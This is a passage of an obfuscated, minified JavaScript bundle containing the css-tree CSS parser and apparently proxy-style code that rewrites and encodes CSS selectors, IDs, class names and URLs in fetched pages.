lyph-orientation-horizontal":t(557),"glyph-orientation-vertical":t(557),kerning:t(1738),pause:t(831),"pause-after":t(2345),"pause-before":t(2345),rest:t(853),"rest-after":t(2345),"rest-before":t(2345),src:t(867),speak:t(2120),"speak-as":t(2518),"unicode-range":t(1028),"voice-balance":t(2996),"voice-duration":t(581),"voice-family":t(1854),"voice-pitch":t(2534),"voice-range":t(2534),"voice-rate":t(502),"voice-stress":t(3347),"voice-volume":t(2424),"white-space-trim":t(358)},atrules:{charset:{prelude:t(3399),descriptors:null},"counter-style":{prelude:t(1304),descriptors:{"additive-symbols":t(2929),fallback:t(1304),negative:t(3362),pad:t(1663),prefix:t(2288),range:t(2519),"speak-as":t(3131),suffix:t(2288),symbols:t(1581),system:t(3149)}},document:{prelude:t(3315),descriptors:null},"font-palette-values":{prelude:t(1140),descriptors:{"base-palette":t(2820),"font-family":t(635),"override-colors":t(1669)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2806),"descent-override":t(2806),"font-display":t(777),"font-family":t(452),"font-feature-settings":t(2527),"font-variation-settings":t(1009),"font-stretch":t(1297),"font-style":t(1225),"font-weight":t(549),"line-gap-override":t(2806),"size-adjust":t(494),src:t(867),"unicode-range":t(1028)}},"font-feature-values":{prelude:t(635),descriptors:null},import:{prelude:t(1997),descriptors:null},keyframes:{prelude:t(1950),descriptors:null},layer:{prelude:t(718),descriptors:null},media:{prelude:t(953),descriptors:null},namespace:{prelude:t(1231),descriptors:null},page:{prelude:t(1594),descriptors:{bleed:t(1826),marks:t(823),"page-orientation":t(1958),size:t(2759)}},"position-try":{prelude:t(1140),descriptors:{top:t(410),left:t(2122),bottom:t(1088),right:t(2639),"inset-block-start":t(385),"inset-block-end":t(1557),"inset-inline-start":t(731),"inset-inline-end":t(1259),"inset-block":t(2855),"inset-inline":t(979),inset:t(920),"margin-top":t(1310),"margin-left":t(1263),"margin-bottom":t(1077),"margin-right":t(1546),"margin-block-start":t(2667),"margin-block-end":t(948),"margin-inline-start":t(2239),"margin-inline-end":t(1741),margin:t(1631),"margin-block":t(763),"margin-inline":t(2372),width:t(3219),height:t(2913),"min-width":t(929),"min-height":t(2510),"max-width":t(2921),"max-height":t(3214),"block-size":t(1936),"inline-size":t(714),"min-block-size":t(2203),"min-inline-size":t(1512),"max-block-size":t(1775),"max-inline-size":t(2359),"align-self":t(1699),"justify-self":t(2287)}},property:{prelude:t(1211),descriptors:{syntax:t(3399),inherits:t(770),"initial-value":t(2781)}},scope:{prelude:t(1935),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1685),descriptors:null},container:{prelude:t(2904),descriptors:null},nest:{prelude:t(1900),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2330)]){case Ct:return this[n(1762)]();case qt:return this[n(2261)]();case Xt:return this[n(982)](this[n(2233)],e[n(755)]);case Bt:return this[n(2426)](this[n(2233)],e[n(755)]);case jt:return this[n(2536)]();case Wt:return this[n(2937)]();case Ut:return this[n(1342)]();case Ot:return this[n(2448)]();case Tt:return this[n(1049)](this[n(1953)],this[n(1351)],n(3105))?this[n(1286)]():this[n(1064)](this[n(2233)],e[n(755)]);case Lt:return this[n(1286)]();case Et:return this[n(1021)](this[n(1953)],117)&&this[n(1021)](this[n(1953)]+1,43)?this[n(1421)]():this[n(423)]();case It:{const t=this[n(2301)](this[n(1953)]);if(47===t||42===t||43===t||45===t)return this[n(2261)]();35===t&&this[n(1912)](n(2210),this[n(1953)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1863)]&&r(695)!==n[r(1863)][r(2704)]&&null!==e&&r(695)!==e[r(2704)]&&n[r(2241)]({type:r(695),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2330)]){case Bt:return this[e(1805)]();case Ct:return this[e(1145)]();case Ht:return this[e(1252)](1)===Ht?this[e(1572)]():this[e(1585)]();case Et:return this[e(2772)]();case Ot:case Ut:return this[e(1342)]();case Wt:46===this[e(2301)](this[e(1953)])&&this[e(1912)](e(2419),this[e(1953)]+1);break;case It:switch(this[e(2301)](this[e(1953)])){case 43:case 62:case 126:case 47:return this[e(695)]();case 46:return this[e(624)]();case 42:case 124:return this[e(2772)]();case 35:return this[e(1145)]();case 38:return this[e(850)]()}}}};function Tl(e){const n=t;return null!==e&&n(2261)===e[n(2704)]&&("-"===e[n(464)][e[n(464)][n(1906)]-1]||"+"===e[n(464)][e[n(464)][n(1906)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(464)]=" "+e[r(464)]),Tl(n[r(1863)])&&(n[r(1863)][r(464)]+=" ")},expression:function(){const e=t;return this[e(1097)](this[e(397)](null,!1))},var:function(){const e=t,n=this[e(1715)]();if(this[e(1665)](),n[e(2241)](this[e(423)]()),this[e(1665)](),this[e(2330)]===qt){n[e(2241)](this[e(2261)]());const t=this[e(1457)],r=this[e(2662)]?this[e(3309)](null):this[e(397)](this[e(1328)],!1);if(e(3309)===r[e(2704)]&&r[e(401)][e(1742)])for(let n=t-this[e(1457)];n<=0;n++)if(this[e(1252)](n)===Ft){r[e(401)][e(3064)]({type:e(488),loc:null,value:" "});break}n[e(2241)](r)}return n}},Cl=new Set([t(1020),t(1217),t(1348),"or"]),jl={parse:{prelude(){const e=t,n=this[e(1715)]();if(this[e(2330)]===Et){const t=this[e(3156)](this[e(1953)],this[e(1351)]);Cl[e(3277)](t[e(3124)]())||n[e(2241)](this[e(423)]())}return n[e(2241)](this[e(1420)](e(1909))),n},block(e=!1){return this[t(1403)](e)}}},Ll={parse:{prelude:null,block(){return this[t(1403)](!0)}}};function Il(e,n){const r=t;return this[r(653)]((()=>{const t=r;try{return e[t(3415)](this)}finally{this[t(1665)](),this[t(690)](0)!==Zt&&this[t(1912)]()}}),n||(()=>this[r(397)](null,!0)))}const Ol={layer(){const e=t;this[e(1665)]();const n=this[e(1715)](),r=Il[e(3415)](this,this[e(584)]);return e(397)===r[e(2704)]&&""===r[e(464)]||n[e(2241)](r),n},supports(){const e=t;this[e(1665)]();const n=this[e(1715)](),r=Il[e(3415)](this,this[e(2875)],(()=>Il[e(3415)](this,(()=>this[e(1420)](e(2993))))));return e(397)===r[e(2704)]&&""===r[e(464)]||n[e(2241)](r),n}},Ul={container:jl,"font-face":Ll,import:{parse:{prelude(){const e=t,n=this[e(1715)]();switch(this[e(2330)]){case jt:n[e(2241)](this[e(2536)]());break;case Lt:case Tt:n[e(2241)](this[e(1286)]());break;default:this[e(1912)](e(1561))}return this[e(1665)](),this[e(2330)]===Et&&this[e(1049)](this[e(1953)],this[e(1351)],e(3178))?n[e(2241)](this[e(423)]()):this[e(2330)]===Tt&&this[e(1049)](this[e(1953)],this[e(1351)],e(2688))&&n[e(2241)](this[e(1064)](null,Ol)),this[e(1665)](),this[e(2330)]===Tt&&this[e(1049)](this[e(1953)],this[e(1351)],e(2417))&&n[e(2241)](this[e(1064)](null,Ol)),this[e(690)](0)!==Et&&this[e(690)](0)!==Xt||n[e(2241)](this[e(3351)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1097)](this[e(2985)]())},block(){return this[t(1403)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1097)](this[e(3351)]())},block(e=!1){return this[t(1403)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1097)](this[e(864)]())},block(){return this[t(1403)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1097)](this[e(864)]())},block(){return this[t(1403)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1097)](this[e(3042)]())},block(e=!1){return this[t(1403)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1403)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1097)](this[e(1420)](e(2993)))},block(e=!1){return this[t(1403)](e)}}}},Wl={parse(){const e=t;return this[e(1097)](this[e(864)]())}},Fl={parse(){const e=t;return this[e(1097)](this[e(391)]())}},Rl={parse(){const e=t;return this[e(1097)](this[e(423)]())}},Dl={parse:function(){const e=t,n=this[e(1715)]();this[e(1665)]();t:for(;!this[e(2031)];){switch(this[e(2330)]){case Et:n[e(2241)](this[e(423)]());break;case jt:n[e(2241)](this[e(2536)]());break;case qt:n[e(2241)](this[e(2261)]());break;case Zt:break t;default:this[e(1912)](e(1018))}this[e(1665)]()}return n}},Hl={parse(){const e=t;return this[e(1097)](this[e(2263)]())}},Pl={dir:Rl,has:Wl,lang:Dl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Fl,host:Fl,"host-context":Fl},ql=function n(r){const i=t,o=function(t){const e=a1a;let n="",r=e(1207),i=!1,o=De,s=!1;const a=new Me,c=Object[e(925)](new je,function(t){const n=e,r={context:Object[n(2695)](null),features:Object[n(925)](Object[n(2695)](null),t[n(2682)]),scope:Object[n(925)](Object[n(2695)](null),t[n(1445)]),atrule:Pe(t[n(1365)]),pseudo:Pe(t[n(1751)]),node:Pe(t[n(688)])};for(const[e,i]of Object[n(1172)](t[n(377)]))switch(typeof i){case n(847):r[n(604)][e]=i;break;case n(1890):r[n(604)][e]=He(i)}return{config:r,...r,...r[n(688)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(3064)](t),getFirstListNode:t=>t&&t[e(3333)],getLastListNode:t=>t&&t[e(1863)],parseWithFallback(t,n){const r=e,i=this[r(1457)];try{return t[r(3415)](this)}catch(t){if(s)throw t;this[r(1429)](i-this[r(1457)]);const e=n[r(3415)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1252)](t++),r!==Ft&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1906)]?n[e(2301)](t):0,substring:(t,r)=>n[e(3156)](t,r),substrToCursor(t){const n=e;return this[n(1774)][n(3156)](t,this[n(1953)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1953)];return this[n(1040)](t),this[n(2466)](r)},consumeFunctionName(){const t=e,r=n[t(3156)](this[t(1953)],this[t(1351)]-1);return this[t(1040)](Tt),r},consumeNumber(t){const r=e,i=n[r(3156)](this[r(1953)],xe(n,this[r(1953)]));return this[r(1040)](t),i},eat(t){const n=e;if(this[n(2330)]!==t){const e=_e[t][n(1554)](0,-6)[n(837)](/-/g," ")[n(837)](/^./,(t=>t[n(3213)]()));let r=(/[[\](){}]/[n(2136)](e)?'"'+e+'"':e)+n(3285),i=this[n(1953)];switch(t){case Et:this[n(2330)]===Tt||this[n(2330)]===Lt?(i=this[n(1351)]-1,r=n(2010)):r=n(2419);break;case Ct:this[n(2412)](35)&&(this[n(2202)](),i++,r=n(3133));break;case Ut:this[n(2330)]===Ot&&(i=this[n(1351)],r=n(3252))}this[n(1912)](r,i)}this[n(2202)]()},eatIdent(t){const n=e;this[n(2330)]===Et&&!1!==this[n(824)](0,t)||this[n(1912)](n(785)+t+n(836)),this[n(2202)]()},eatDelim(t){const n=e;this[n(2412)](t)||this[n(1912)](n(1827)+String[n(2896)](t)+n(836)),this[n(2202)]()},getLocation:(t,n)=>i?a[e(891)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(543)](t),i=this[n(2590)](t);return a[n(891)](null!==e?e[n(942)][n(916)][n(1498)]-a[n(857)]:this[n(1953)],null!==i?i[n(942)][n(2101)][n(1498)]-a[n(857)]:this[n(1953)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1906)]?a[i(793)](r):this[i(2031)]?a[i(793)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2301)](e));e--);return e+1}(n,n[i(1906)]-1)):a[i(793)](this[i(1953)]);throw new Fe(t||i(843),n,o[i(1498)],o[i(1787)],o[i(1362)],a[i(2411)],a[i(465)])}});return Object[e(925)]((function(t,l){const u=e;n=t,l=l||{},c[u(1861)](n,Le),a[u(1861)](n,l[u(1498)],l[u(1787)],l[u(1362)]),r=l[u(1478)]||u(1207),i=Boolean(l[u(2134)]),o=u(847)==typeof l[u(1360)]?l[u(1360)]:De,s=!1,c[u(3020)]=!(u(3020)in l)||Boolean(l[u(3020)]),c[u(1735)]=!(u(1735)in l)||Boolean(l[u(1735)]),c[u(1999)]=!(u(1999)in l)||Boolean(l[u(1999)]),c[u(2662)]=u(2662)in l&&Boolean(l[u(2662)]);const{context:d=u(3010),onComment:h}=l;if(d in c[u(604)]==0)throw new Error(u(1812)+d+"`");u(847)==typeof h&&c[u(3278)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(793)](e,r),o=ge(n,r-2,r,"*/")?n[i(1554)](e+2,r-2):n[i(1554)](e+2,r);h(o,t)}}));const m=c[u(604)][d][u(3415)](c,l);return c[u(2031)]||c[u(1912)](),m}),{SyntaxError:Fe,config:c[e(2816)]})}(r),s=function(t){const e=a1a,n=function(t){const e=a1a,n={};for(const r in t[e(688)])if($e[e(3415)](t[e(688)],r)){const i=t[e(688)][r];if(!i[e(2103)])throw new Error(e(428)+r+e(1709));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(691)),s=Symbol(e(1592));for(const t in n)$e[e(3415)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1a,i=h[r(3415)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2139)](t[r(2704)])||!f[t[r(2704)]](t,g,d,p))||m[r(3415)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(847)==typeof l)h=l;else if(l&&(h=en(l[u(1938)]),m=en(l[u(2525)]),l[u(2485)]&&(f=i),l[u(2260)])){if(a[u(2139)](l[u(2260)]))f=l[u(2485)]?c[l[u(2260)]]:a[l[u(2260)]];else if(!n[u(2139)](l[u(2260)]))throw new Error(u(1786)+l[u(2260)]+u(841)+Object[u(2734)](n)[u(2313)]()[u(2506)](", ")+")");h=nn(h,l[u(2260)]),m=nn(m,l[u(2260)])}if(h===tn&&m===tn)throw new Error(u(1260));d(t)};return l[e(3160)]=o,l[e(1429)]=s,l[e(1419)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1a(3415)](this,t,r,i))return n=t,o})),n},l[e(2967)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1a(3415)](this,t,r,i))return n=t,o}}),n},l[e(1571)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1a;e[o(3415)](this,t,r,i)&&n[o(2241)](t)})),n},l}(r),a=function(t){const n=a1a,r=new Map;for(let[e,i]of Object[n(1172)](t[n(688)]))n(847)==typeof(i[n(676)]||i)&&r[n(357)](e,i[n(676)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1a;if(!r[e(3277)](t[e(2704)]))throw new Error(e(2928)+t[e(2704)]);r[e(804)](t[e(2704)])[e(3415)](l,t)},tokenBefore:Ye,token(t,e){const n=a1a;a=this[n(2494)](a,t,e),this[n(1444)](e,t,!1),t===It&&92===e[n(2301)](0)&&this[n(1444)]("\n",Ft,!0)},emit(t){s+=t},result:()=>s};i&&(o(847)==typeof i[o(1979)]&&(c=i[o(1979)](c)),i[o(2178)]&&(c=function(t){const e=o,n=new qe.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(688)];t[e(688)]=function(t){const o=e;if(t[o(942)]&&t[o(942)][o(916)]&&Be[o(3277)](t[o(2704)])){const e=t[o(942)][o(916)][o(1787)],d=t[o(942)][o(916)][o(1362)]-1;i[o(1787)]===e&&i[o(1362)]===d||(i[o(1787)]=e,i[o(1362)]=d,r[o(1787)]=c,r[o(1362)]=l,u&&(u=!1,r[o(1787)]===s[o(1787)]&&r[o(1362)]===s[o(1362)]||n[o(1556)](a)),u=!0,n[o(1556)]({source:t[o(942)][o(1774)],original:i,generated:r}))}d[o(3415)](this,t),u&&Be[o(3277)](t[o(2704)])&&(s[o(1787)]=c,s[o(1362)]=l)};const h=t[e(1444)];t[e(1444)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1906)];e++)10===t[i(2301)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(365)];return t[e(365)]=function(){return u&&n[e(1556)](a),{css:m(),map:n}},t}(c)),i[o(906)]in e&&(c[o(2494)]=e[i[o(906)]]));const l={node:t=>c[o(688)](t),children:Qe,token:(t,e)=>c[o(1171)](t,e),tokenize:Ke};return c[o(688)](t),c[o(365)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1a;t[e(401)]&&t[e(401)]instanceof Oe==0&&(t[e(401)]=(new Oe)[e(2211)](t[e(401)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1a;t[e(401)]&&t[e(401)]instanceof Oe&&(t[e(401)]=t[e(401)][e(479)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1452)][i(2103)]),tokenize:Le,parse:o,generate:a,walk:s,find:s[i(1419)],findLast:s[i(2967)],findAll:s[i(1571)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(847)==typeof t?t(o):ti(o,t))}};var d;return u[i(1452)]=new Qr({generic:r[i(1784)],cssWideKeywords:r[i(414)],units:r[i(1253)],types:r[i(530)],atrules:r[i(981)],properties:r[i(1390)],node:r[i(688)]},u),u}(ti({},{...zl,parseContext:{default:t(705),stylesheet:t(705),atrule:t(1300),atrulePrelude(e){const n=t;return this[n(2388)](e[n(1365)]?String(e[n(1365)]):null)},mediaQueryList:t(3351),mediaQuery:t(461),condition(e){const n=t;return this[n(1420)](e[n(3430)])},rule:t(1059),selectorList:t(864),selector:t(391),block(){return this[t(1403)](!0)},declarationList:t(3092),declaration:t(2875),value:t(3309)},features:{supports:{selector(){return this[t(391)]()}},container:{style(){return this[t(2875)]()}}},scope:et,atrule:Ul,pseudo:Pl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Xl,lexer:Zl,createLexer:Jl,walk:Gl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=ql;var nu=v(5281);const ru=e=>e[t(1463)](t(1489))||e[t(1463)](t(525))?e=(e=(e=(e=e[t(837)](/(^width\s*:)/g,t(1764)))[t(837)](/([^-]width\s*:)/g,t(1764)))[t(837)](/(^height\s*:)/g,t(1764)))[t(837)](/([^-]height\s*:)/g,t(1764)):e;function iu(e){const n=t;try{return new Blob([e])[n(2138)]}catch{return n(566)!=typeof TextEncoder?(new TextEncoder)[n(2961)](e)[n(1906)]:2*e[n(1906)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1906)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(804)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(357)](t,i),r=a,0))},has:t=>n[e(3277)](t),delete(t){const i=e;if(!n[i(3277)](t))return!1;const o=n[i(804)](t);return n[i(1832)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(937)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3183)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(978),context:n(1868),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(566)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(804)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(978),context:n(1918),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(357)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3183)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(464),direction:n(978),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1906)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(1554)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(1554)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(978)===e[n(2229)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(3183)],isPageLevel:u}=e;o=t=>e[n(944)]&&!e[n(944)](t)?t:(0,nu.md)(t[n(2418)]("\\")[n(2506)](""),i),s=function(o){const s=n;let a=arguments[s(1906)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1286)];return o[s(2648)]("{{")&&o[s(515)]("}}")?o:o[s(2648)](".")&&!o[s(2648)]("./")&&!o[s(2648)](s(1078))||o[s(2648)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(944)],attributeFilter:e[s(840)]}):e[s(1320)]&&!e[s(1320)](o)?o:(u&&a===ht.MN[s(1856)]&&(a=ht.MN[s(889)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2240)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(840)]&&!e[n(840)](t)?t:n(3358)[n(1641)]((0,nu.md)(t[n(1554)](5),i)[n(3124)]()),c=t=>e[n(2984)]&&e[n(2984)](t)?n(1673)+(0,nu.md)(t[n(3124)](),i):t}else n(2791)===e[n(2229)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1734)]:t,a=t=>(0,nu._)(t[n(1554)](5))?n(3358)+(0,nu.ks)(t[n(1554)](5)[n(3124)]()):t,c=t=>t[n(2648)](n(1673))&&(0,nu._)(t[n(1554)](3))?(0,nu.ks)(t[n(1554)](3)):t):n(3134)===e[n(2229)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2319)])[r(2240)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2241)](t);const g=l[r(1906)]>=3&&r(3145)===l[l[r(1906)]-3][r(2823)];if(r(1145)===t[r(2704)])t[r(2823)]=o(t[r(2823)]);else if(r(624)===t[r(2704)])t[r(2823)]=o(t[r(2823)]);else if(r(1805)===t[r(2704)]&&r(423)===t[r(2823)][r(2704)]&&t[r(2823)][r(2823)][r(2648)](r(3358)))t[r(2823)][r(2823)]=a(t[r(2823)][r(2823)]);else if(r(1805)!==t[r(2704)]||r(423)!==t[r(2823)][r(2704)]||"id"!==t[r(2823)][r(2823)]&&r(2955)!==t[r(2823)][r(2823)]&&r(2160)!==t[r(2823)][r(2823)]||r(2536)!==(null===(i=t[r(464)])||void 0===i?void 0:i[r(2704)]))if(r(1805)!==t[r(2704)]||r(423)!==t[r(2823)][r(2704)]||r(1489)!==t[r(2823)][r(2823)]&&r(525)!==t[r(2823)][r(2823)]||r(2536)!==(null===(u=t[r(464)])||void 0===u?void 0:u[r(2704)]))if(r(1805)===t[r(2704)]&&r(423)===t[r(2823)][r(2704)]&&r(2548)===t[r(2823)][r(2823)]&&r(2536)===(null===(d=t[r(464)])||void 0===d?void 0:d[r(2704)])&&(t[r(464)][r(464)][r(1463)](r(1489))||t[r(464)][r(464)][r(1463)](r(525)))){if(r(978)===e[r(2229)]){const e=ru(t[r(464)][r(464)]);e!==t[r(464)][r(464)]&&(t[r(464)][r(464)]=t[r(464)][r(464)]+", "+e)}else if(r(2791)===e[r(2229)]){const e=(b=t[r(464)][r(464)])[r(1463)](r(1489))||b[r(1463)](r(525))?b=(b=(b=(b=b[r(837)](/(^width\s*:)   /g,"$1"))[r(837)](/([^-]width\s*:)   /g,"$1"))[r(837)](/(^height\s*:)   /g,"$1"))[r(837)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(464)][r(464)]&&(t[r(464)][r(464)]=e)}}else if(r(1805)===t[r(2704)]&&r(423)===t[r(2823)][r(2704)]&&r(2587)===t[r(2823)][r(2823)]&&r(2536)===(null===(h=t[r(464)])||void 0===h?void 0:h[r(2704)]))r(978)===e[r(2229)]?t[r(464)][r(464)]=mu(t[r(540)],t[r(464)][r(464)],o):t[r(464)][r(464)]=o(t[r(464)][r(464)]);else if(r(1805)===t[r(2704)]&&r(423)===t[r(2823)][r(2704)]&&"id"===t[r(2823)][r(2823)]&&r(423)===(null===(m=t[r(464)])||void 0===m?void 0:m[r(2704)]))r(978)===e[r(2229)]?t[r(464)][r(2823)]=mu(t[r(540)],t[r(464)][r(2823)],o):t[r(464)][r(2823)]=o(t[r(464)][r(2823)]);else if(r(1805)===t[r(2704)]&&r(423)===t[r(2823)][r(2704)]&&r(606)===t[r(2823)][r(2823)]&&r(423)===(null===(f=t[r(464)])||void 0===f?void 0:f[r(2704)]))e[r(2229)],t[r(2823)][r(2823)]=o(t[r(2823)][r(2823)]);else if(r(1805)===t[r(2704)]&&r(423)===t[r(2823)][r(2704)]&&r(2123)===t[r(2823)][r(2823)]&&r(2536)===(null===(p=t[r(464)])||void 0===p?void 0:p[r(2704)]))r(978)===e[r(2229)]?t[r(464)][r(464)]=mu(t[r(540)],t[r(464)][r(464)],o):t[r(464)][r(464)]=o(t[r(464)][r(464)]);else if(g&&r(2536)===t[r(2704)])t[r(464)]=s(t[r(464)],ht.MN[r(1856)]);else if(r(1286)===t[r(2704)])t[r(464)]=s(t[r(464)],g?ht.MN[r(1856)]:ht.MN[r(1286)]);else if(r(1059)===t[r(2704)])t[r(2542)][r(401)][r(1547)]((t=>{const n=r;n(397)===t[n(2704)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2136)](t[n(464)])&&(t[n(464)]=fu({...e,stylesheet:t[n(464)],context:n(1868)}))}));else if(r(397)===t[r(2704)]&&t[r(464)][r(1e3)]()[r(2648)](r(3105))&&t[r(464)][r(1e3)]()[r(515)](")")){const e=t[r(464)][r(1e3)]()[r(1554)](4,-1)[r(1e3)](),n=e[r(869)](/^'(.*)'$/),i=e[r(869)](/^"(.*)"$/);let o="";o=n?"'"[r(1641)](s(n[1],ht.MN[r(1286)]),"'"):i?'"'[r(1641)](s(i[1],ht.MN[r(1286)]),'"'):s(e,ht.MN[r(1286)]),t[r(464)]=t[r(464)][r(837)](e,o)}else r(2772)===t[r(2704)]&&(t[r(2823)]=c(t[r(2823)]));else r(978)===e[r(2229)]?t[r(464)][r(464)]=r(792)+t[r(464)][r(464)]:t[r(464)][r(464)]=t[r(464)][r(464)][r(2648)](r(792))?t[r(464)][r(464)][r(1554)](3):t[r(464)][r(464)];else r(978)===e[r(2229)]?t[r(464)][r(464)]=mu(t[r(540)],t[r(464)][r(464)],o):t[r(464)][r(464)]=o(t[r(464)][r(464)]);var b},leave(t){l[n(2227)]()}}),Xl(u)}v(6411);const pu=[],gu={};var bu=v(5879);const wu=e=>_t.A[t(804)]()[t(1951)][t(3415)](e,/[A-Z]/g,(e=>"-"[t(1641)](e[t(3124)]())));var vu=v(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1271)](),!s[n(1463)]("<"))return s;s[n(1463)](n(1114))&&(s=_t.A[n(804)](i)[n(1951)][n(3415)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(985)]),h=_t.A[n(804)](i)[n(3373)][n(3415)](d,s,n(2647)),m=h[n(1480)](n(958)),f=(null==m?void 0:m[n(2114)](n(2240)))||a||_t.A[n(804)](i)[n(642)][n(804)][n(1326)](i[n(1781)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(804)]()[n(2964)][n(3415)](h,n(2948));p&&p[n(1527)](),_t.A[n(804)](i)[n(3398)][n(3415)](h,n(1768))[n(1547)]((t=>{!function(t,e){const n=a1a;if(pu[n(1463)](e))return;const r=t[n(3314)][n(3416)](t,e);if(r){if(!r[n(3005)])return;if(r[n(804)]||r[n(357)])return}try{if(e[n(869)](/^\d+$/))return;gu[e]=t[e],t[n(3314)][n(427)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(804)](t)[r(2964)][r(3415)](t[r(1781)],r(3299)[r(1641)](n,'"]'));if(i)return i[r(2858)];const o=_t.A[r(804)](t)[r(3398)][r(3415)](t[r(1781)],"#"+n);if(1===o[r(1906)])return 